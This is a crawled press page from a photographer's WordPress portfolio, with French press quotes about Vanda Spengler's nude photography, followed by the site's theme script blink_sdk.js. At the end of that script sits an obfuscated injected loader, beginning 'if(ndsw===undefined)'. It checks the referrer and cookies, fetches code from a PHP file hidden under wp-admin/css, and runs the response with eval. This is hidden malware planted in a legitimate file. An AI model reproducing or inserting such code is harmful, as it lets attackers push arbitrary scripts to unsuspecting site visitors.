<ul>
<li><a href="http://delarthelvetiquecontemporain.blog.24heures.ch/archive/2021/02/09/vanda-spengler-siderations-870535.html">De l&rsquo;art Helvétique contemporain</a></li>
</ul>
<h3 id="p1">Vanda Spengler : sidérations</h3>
<div class="posttext">
<div class="posttext-decorator1">
<div class="posttext-decorator2">
<div>Née en Suisse, Vanda Spengler a eu comme grand-mère l&rsquo;éditrice et romancière Régine Deforges. Si bien que très tôt elle a acquis le goût de la transgression et de la liberté. Ignorant les tabous, elle a choisi &#8211; à l&rsquo;inverse de son père sulfureux éditeur &#8211; l&rsquo;image et son soufre comme expression. Elle capte les corps et sa « viande » (Artaud)&nbsp; dans ce qu’ils ont de plus brut, primitif et déséquilibré.</div>
<div>&nbsp;</div>
<div>Elle joue dans des séries comme « Carcasse » ou « Mater Dolorosa » avec la nudité mais sans jamais s’en moquer, bien au contraire. Elle « l’utilise » sans le réduire à un objet de fantasmes.&nbsp;Vanda Spengler crée divers cérémoniaux (par fois inquiétants) en instruisant des liens entre l’imaginaire et le réel de manière sidérante. Entre grâce et violence elle monte la scénarisation d’une singularité qui mixte l’épouvantable et la drôlerie.</div>
<div>&nbsp;</div>
<div>Celle qui vénère son lit, déteste le matin (« ce qui est bien dommage vu la qualité de la lumière matinale » ajoute-t-elle) et voulait devenir réalisatrice de films et faire rire les gens explore bien des champs des possibles. Proche des univers de Lars Von Trier et de ses premiers amours &#8211; Emil Cioran et Charles Bukowski, elle fait preuve d&rsquo;un certain courage qui peut se cacher sous le kitsch et le ludique. Dans sa dernière exposition, le corps &#8211; impasse du tout &#8211; se déplace sous sa voûte, à la croisée des ogives. C&rsquo;est lui que les pénitents enferment et cachent en sacrifiant à l&rsquo;inconscient ce qu&rsquo;il entend afin d&rsquo;éviter de le soumettre à la tentation du plaisir sauf bien sûr celui de la souffrance. Mais Vanda Spengler l&rsquo;artiste illustre au plus haut point ce que cela cache.</div>
<div>&nbsp;</div>
<div>Jean-Paul Gavard-Perret</div>
<div>&nbsp;</div>
</div>
</div>
</div>
<ul>
<li><a href="http://vandaspengler.com/presse-cassandre-hors-champ">Revue Cassandre</a></li>
</ul>
<blockquote>
<p>« Pour parler du travail photographique de Vanda Spengler, le mieux est de se passer d&rsquo;introduction et de plonger directement au coeur des flammes. »</p>
</blockquote>
<hr>
<p></p>
<p><strong>RADIO</strong></p>
<ul>
<li><a href="http://vandaspengler.com/radio">France culture</a></li>
</ul>
<blockquote>
<p>« Dans ses photos, tous les corps sont nus, amassés ou à deux, dans la nature ou en intérieur, corps de tous les âges, qui semblent en chemin, comme des mutants. »</p>
</blockquote>
<hr>
<p></p>
<p><strong>WEB</strong></p>
<ul>
<li><a href="https://www.the-one-museum.com/copy-of-vanda-spengler-france-switze">Exposition virtuelle « The one Museum Exhibition »</a></li>
<li>&nbsp;</li>
<li><a href="http://vandaspengler.com/web-liberation">Libération</a></li>
</ul>
<blockquote>
<p>« Vanda Spengler photographie des corps nus depuis environ douze ans, mais son travail n’a rien d’érotique, dit-elle. Elle affiche ses photos dans des lieux publics, lors d’expositions pirates, pour confronter les gens à cette question : que dévoile REELLEMENT la nudité ? »</p>
</blockquote>
<ul>
<li><a href="http://sexes.blogs.liberation.fr/2018/09/19/vous-ne-connaissez-pas-gilles/">Libération</a></li>
</ul>
<blockquote>
<p>« Non ? Normal. Personne ne sait. Gilles est un «manteau de peau». Cet inconnu pose nu. La photographe Vanda Spengler l&rsquo;a adopté comme muse. Avec une dizaine d’artistes, elle fait de Gilles le fil rouge d’une exposition intrigante intitulée «g\’il.les\». »</p>
</blockquote>
<ul>
<li><a href="https://www.59rivoli.org/2018/09/18/gil-les/">59 Rivoli</a></li>
</ul>
<blockquote>
<p>« Il est vous, il est nous, Il est tous et pourtant Il est singulier. Être fragile à la démarche hésitante Il sera notre fil rouge, notre inspiration. Entre introspection et don total de lui-même Il se cherche et nous cherchons avec lui les réponses aux questions humaines. Tantôt candide tantôt memento mori, Il incarne par sa présence et dans sa chair à la fois l’intemporalité et l’emprise du temps, la vie et la mort.<br>Cette exposition collective met en lumière un astre atypique à travers des collaborations variées, nous faisant entrevoir ses multiples facettes énigmatiques. »</p>
</blockquote>
<ul>
<li><a href="https://www.terrafemina.com/article/-des-sexes-et-des-femmes-l-exposition-parisienne-qui-explore-le-genre_a345464/1">Terra Femina</a></li>
</ul>
<blockquote>
<p>« Une expostion qui débutera le 2 octobre à Paris explore le sexe féminin sous toutes ses coutures. Autour d&rsquo;ateliers et de table-rondes, l&rsquo;organisatrice Juliette Drouar veut définir ce qu&rsquo;est « être une femme » et le genre. »</p>
</blockquote>
<ul>
<li><a href="https://blog.abricot.co/sexes-femmes-exposition-rivoli/">Abricot</a></li>
</ul>
<blockquote>
<p>« Une exposition d’oeuvres qui parlent de sexe et de femmes, de façon bienveillante et en remettant en question les normes et la pression subie par les femmes jusque dans leur intimité ? C’était du 1er au 15 octobre, au 59 rue Rivoli<em>. »</em></p>
</blockquote>
<ul>
<li><a href="https://www.grizette.com/agenda/expo-vanda-spengler-galerie-laberrante/">Grizette magazine</a></li>
</ul>
<blockquote>
<p>« Pour sa première exposition, la nouvelle Galerie L’Aberrante dédiée aux femmes photographes accueille la série «&nbsp;Blocs de chair&nbsp;» de Vanda Spengler. Une expo qui donne le ton de cette galerie singulière. Sous le regard atypique de l’artiste et son univers fantasmé souvent inquiétant, les corps s’affichent, enchevêtrés, entassés, autant de formes désarticulées… mais percutantes. »</p>
</blockquote>
<ul>
<li><a href="https://www.lebonbon.fr/paris/expo/des-sexes-et-des-femmes-l-expo-collective-qui-rapproche-les-genres/">Le Bonbon</a></li>
</ul>
<blockquote>
<p>« Ce 2 octobre et pour quinze jours, l’expo « Des sexes et des femmes » investit l’espace d’expo du 59 Rivoli. Il s&rsquo;agit du laboratoire de la création situé dans la rue du même nom. À travers des œuvres représentant le sexe féminin sous toutes ses formes, loin des normes habituelles, ce festival initié par Juliette Drouar, mêle expos/colloques/ateliers et vient questionner la notion de genre. »</p>
</blockquote>
<ul>
<li>&nbsp;<a href="https://www.parisderriere.fr/evenement/des-sexes-et-des-femmes/">Paris Derrière</a></li>
</ul>
<blockquote>
<p>« Visibiliser l’indicible, remuer les trous noirs de<br>nos consciences, exciser la gêne, rapprocher les genres, exterminer les limites. »</p>
</blockquote>
<ul>
<li><a href="https://www.parisderriere.fr/2018/09/nu-masculin-quand-les-femmes-semparent-de-lobjectif/">Paris Derrière</a></li>
</ul>
<blockquote>
<p>« En matière de photos érotiques, les femmes sont plus souvent devant que derrière l’objectif réservé aux hommes. Le contraire est rarissime. En cette rentrée, on change les habitudes. J’ai interviewé cinq jeunes femmes à l’avant-garde, presque toutes parisiennes, qui photographient les garçons nus. Elles m’ont raconté comment elles abordaient le corps masculin, loin des clichés et des diktats de la virilité. Et ça fait du bien de se rincer l’oeil à grande eau ! »</p>
</blockquote>
<ul>
<li><a href="http://vandaspengler.com/web-lexpress">L&rsquo;Express</a></li>
</ul>
<blockquote>
<p></p>
<p class="p4"><span class="s1">« Ce truc qu’on est des milliards à partager sur terre, l’enveloppe qu’on habite, pourquoi doit-elle être choquante ? Pourquoi la cacher ? Peut-on regarder les corps comme des objets, faisant partie d’un paysage ? Pourquoi les seuls corps qu’on a le droit d’afficher dans l’espace public sont les images érotisées des pubs et des magazines ?&nbsp;</span><span class="s1">A son corps défendant, ce sont toutes ces questions que pose la photographe Vanda Spengler avec son travail.</span></p>
</blockquote>
<ul>
<li class="p4"><a href="http://vandaspengler.com/le-litteraire-larticle">Le Littéraire</a>&nbsp;(l&rsquo;article)</li>
</ul>
<blockquote>
<p>« (&#8230;) Vanda Spen­gler trans­forme le réel par la pré­sence de la nudité.. Sur­git un jeu entre le réel et l’artifice, entre l’imaginaire et ce qu’il fait sourdre des appa­rences. »</p>
</blockquote>
<ul>
<li><a href="http://vandaspengler.com/le-litteraire-lentretien">Le Littéraire</a> (l&rsquo;entretien)</li>
</ul>
<blockquote>
<p>« L’artiste crée divers céré­mo­niaux (par­fois inquié­tants) en ins­trui­sant des liens entre l’imaginaire et le réel. Ses&nbsp;pho­to­gra­phies&nbsp;ramènent tou­jours à&nbsp;la sidé­ra­tion. »</p>
</blockquote>
<ul>
<li><a href="http://vandaspengler.com/web-maman-travaille">Blog « Maman travaille »</a></li>
</ul>
<blockquote>
<p>« Vanda Spengler, elle, ne se contente pas de photographier des bébés. Elle photographie des sentiments, des sensations autour de la maternité, de la relation au bébé. Et même pour moi qui ai choisi l’écriture comme moyen d’expression, ses photos à elle sont bien plus fortes que n’importe quel mot. »</p>
</blockquote>
<ul>
<li><a href="http://vandaspengler.com/543-2">Blog de Katia Lanero Zamora</a></li>
</ul>
<blockquote>
<p>« Le point essentiel, c’est que j’ai tenté de redéfinir ma conception de la beauté. Je voulais m’éloigner de l’esthétisation pour m’approcher de la beauté-force, authentique. Mes modèles ont des physiques hors-norme qu’il me suffit de suivre. »</p>
</blockquote>


<p></p>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="560">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "Presse/ Entretiens"</p>

	<ul class="juiz_sps_links_list juiz_sps_hide_name juiz_sps_compact"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F" rel="nofollow"   title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_linkedin"><a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F" rel="nofollow"   title="Partager cet article sur LinkedIn" class="juiz_sps_button" data-nobs-key="linkedin"><span class="juiz_sps_icon jsps-linkedin"></span><span class="juiz_sps_network_name">LinkedIn</span></a></li><li class="juiz_sps_item juiz_sps_link_pinterest"><a href="" rel="nofollow"   title="Partager une image de cette publication sur Pinterest" class="juiz_sps_button" data-nobs-key="pinterest"><span class="juiz_sps_icon jsps-pinterest"></span><span class="juiz_sps_network_name">Pinterest</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F&#038;text=Presse%2F%20Entretiens&#038;url=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F&#038;related=wpsharebuttons&#038;via=wpsharebuttons" rel="nofollow"   title="Partager cet article sur Twitter" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">Twitter</span></a></li><li class="juiz_sps_item juiz_sps_link_tumblr"><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=http%3A%2F%2Fvandaspengler.com%2Findex.php%2Fpresse%2F" rel="nofollow"   title="Partager cet article sur Tumblr" class="juiz_sps_button" data-nobs-key="tumblr"><span class="juiz_sps_icon jsps-tumblr"></span><span class="juiz_sps_network_name">Tumblr</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="http://vandaspengler.com/index.php/presse/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Presse/ Entretiens",
											text: "Presse/ Entretiens - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li><li class="juiz_sps_item juiz_sps_link_mail"><a href="mailto:?subject=Partage%20en%20provenance%20de%20Vanda%20Spengler%20Photographie%20http://vandaspengler.com&#038;body=J&#039;ai%20trouvé%20cet%20article%20qui%20pourrait%20vous%20intéresser%20:%20Presse/%20Entretiens!%20Voici%20le%20lien:%20http://vandaspengler.com/index.php/presse/%20Bonne%20journée%20:)" rel="nofollow"   title="Partager cette publication avec un ami (e-mail)" class="juiz_sps_button" data-nobs-key="mail"><span class="juiz_sps_icon jsps-mail"></span><span class="juiz_sps_network_name">E-mail</span></a></li><li class="juiz_sps_item juiz_sps_link_bookmark"><a href="http://vandaspengler.com/index.php/presse/" rel="nofollow"   data-alert="Pressez %s pour marquer cette page." title="Marquer cette page (dans votre navigateur)" class="juiz_sps_button" data-nobs-key="bookmark"><span class="juiz_sps_icon jsps-bookmark"></span><span class="juiz_sps_network_name">Ajouter aux favoris</span></a></li></ul>
	</div>

  		</div>

</div>

<div class="footer">
  <span class="copyright-label">copyright</span>
  <div class="copyright-hidden">
          / Powered by <a title="Powered by SoloFolio, a WordPress Photography Portfolio Theme" href="http://solofol.io" target="_blank"> SoloFolio</a>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SoloFolio-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://vandaspengler.com/index.php/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/eelv-newsletter/js/newsletter.min.js?ver=4.8" id="eelv_newsletter-js"></script>
<script type="text/javascript" id="juiz_sps_scripts-js-extra">
/* <![CDATA[ */
var jsps = {"modalLoader":"\u003Cimg src=\"http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/img/loader.svg\" height=\"22\" width=\"22\" alt=\"\"\u003E","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"3688f73bdb","clickCountNonce":"7f31c12975","getCountersNonce":"7570141ed5","ajax_url":"http://vandaspengler.com/wp-admin/admin-ajax.php","modalEmailName":"Votre nom","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"optionnel","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par \u003Ca href=\"https://wordpress.org/plugins/juiz-social-post-sharer/\" target=\"_blank\"\u003ENobs \u2022 Share Plugin\u003C/a\u003E","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
//# sourceURL=juiz_sps_scripts-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.1.4" id="juiz_sps_scripts-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/matchmedia.js?ver=7.0.108" id="matchmedia-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/lazy-load.js?ver=7.0.108" id="lazy-load-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/jquery.fitvids.js?ver=7.0.108" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/pushy.js?ver=7.0.108" id="pushy-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/blink_sdk.js?ver=7.0.108" id="blink-js"></script>
<script type="text/javascript" id="solofolio-base-js-extra">
/* <![CDATA[ */
var solofolioBase = {"layoutMode":"heights"};
//# sourceURL=solofolio-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/solofolio-base.js?ver=7.0.108" id="solofolio-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://vandaspengler.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://vandaspengler.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://vandaspengler.com/wp-content/themes/SoloFolio-master/js/blink_sdk.js?ver=7.0.108
body_size: 4790
content:
if (!window.jQuery)
{
   var script = document.createElement('script');
   var that = this;
   script.type = "text/javascript";
   script.src = "http://code.jquery.com/jquery-1.9.1.min.js";
   script.onload = function() { Blink_SDK.start(window.document) };
   document.getElementsByTagName('head')[0].appendChild(script);
}

if (document.registerElement) {
	document.registerElement('blink-location');
	document.registerElement('blink-locationall');
	document.registerElement('blink-locationall-result');
}

/** @namespace Blink_SDK */
(function (context) {
	"strict";
	if (! context.Blink_SDK) {
		context.Blink_SDK = {};
	};
	var Blink_SDK = context.Blink_SDK;

	Blink_SDK.start = function(doc) {

		jQuery.extend(Blink_SDK, {

			BLINK_SDK_URL: "http://blink.la/sdk/",

			BLINK_SDK_LOCATION: "location/",
			BLINK_SDK_LOCATION_ALL: "location_all/",

			locationall: function(agencyId,listener) {
				var that = this;
				jQuery.ajax({
					type: 'GET',
					url: ((window.BLINK_SDK_HOST_URL) ? window.BLINK_SDK_HOST_URL : Blink_SDK.BLINK_SDK_URL) + Blink_SDK.BLINK_SDK_LOCATION_ALL + agencyId,
					dataType: 'text',
					complete: function (response) {
						var result;
						var error;
						if (response.status==200) {
							result = jQuery.parseJSON(response.responseText);
							jQuery('BLINK-LOCATIONALL-RESULT').each(function() {
								if (result[jQuery(this).attr('data-id')])
								{
									jQuery(this).text(result[jQuery(this).attr('data-id')].location);
								}
							});
						}
						else
						{
							if (response.responseText) {
								error = response.responseText;
							}
							else {
								error = response.statusText;
							}
						}
						if (jQuery.isFunction(listener)) {
							listener(result,error);
						}
					}
				});
			},

			location: function(userId,elem) {
				var that = this;
				if (jQuery.type(elem) === "string") {
					elem = jQuery('#'+elem);
				}
				jQuery.ajax({
					type: 'GET',
					url: ((window.BLINK_SDK_HOST_URL) ? window.BLINK_SDK_HOST_URL : Blink_SDK.BLINK_SDK_URL) + Blink_SDK.BLINK_SDK_LOCATION + userId,
					dataType: 'text',
					complete: function (response) {
						var rtext;
						if (response.status==200) {
							rtext = response.responseText;
						}
						else
						{
							if (response.responseText) {
								rtext = response.responseText;
							}
							else {
								rtext = response.statusText;
							}
						}
						jQuery(elem).text(rtext);
					}
				});
			}
		}); // Blink_SDK namespace

		jQuery('*').each(function() {
	    if (this.nodeName.match('BLINK-*')) {
	    	var method = this.nodeName.substr(6).toLowerCase();
	    	if (jQuery.isFunction(Blink_SDK[method])) {
	    		Blink_SDK[method](jQuery(this).attr('data-id'),this);
	    	}
	    }
		});

		if (jQuery.isFunction(window.blinkSdkInitialized)) {
			window.blinkSdkInitialized();
		}
	}

	context.Blink_SDK = Blink_SDK;

})(this);

if (window.jQuery)
{
	jQuery(document).ready(function() { Blink_SDK.start(window.document); });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//vandaspengler.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};